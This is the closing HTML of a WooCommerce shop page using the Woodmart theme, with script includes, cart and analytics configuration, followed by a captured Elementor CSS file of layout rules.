<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/stickyContainer.min.js?ver=7.5.1" id="wd-sticky-container-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad7b9899281acab3d9e78572488888e8","fragment_name":"wc_fragments_ad7b9899281acab3d9e78572488888e8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://shop.ifsaseeds.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://shop.ifsaseeds.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":234256238,"store_id":"2e899df9-8f99-47dd-99c4-099ea14726d3","ui":null,"url":"https://shop.ifsaseeds.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Furniture","Collar brings back coffee brewing ritual"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.ifsaseeds.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768927231
body_size: 31
content:
.elementor-4648 .elementor-element.elementor-element-4aa9a06{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-4648 .elementor-element.elementor-element-70f6dd1{--display:flex;}.elementor-4648 .elementor-element.elementor-element-ae95d5f{--display:flex;}.elementor-4648 .elementor-element.elementor-element-6ad17dd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-4648 .elementor-element.elementor-element-8b9e3d6{--display:flex;}.elementor-4648 .elementor-element.elementor-element-d276830{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-4648 .elementor-element.elementor-element-d276830:not(.elementor-motion-effects-element-type-background), .elementor-4648 .elementor-element.elementor-element-d276830 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://shop.ifsaseeds.com/wp-content/uploads/2021/08/page-title-blog.jpg");}@media(max-width:1024px){.elementor-4648 .elementor-element.elementor-element-4aa9a06{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(min-width:769px){.elementor-4648 .elementor-element.elementor-element-70f6dd1{--width:10%;}.elementor-4648 .elementor-element.elementor-element-ae95d5f{--width:90%;}.elementor-4648 .elementor-element.elementor-element-8b9e3d6{--width:75%;}.elementor-4648 .elementor-element.elementor-element-d276830{--width:25%;}}@media(max-width:1024px) and (min-width:769px){.elementor-4648 .elementor-element.elementor-element-ae95d5f{--width:100%;}}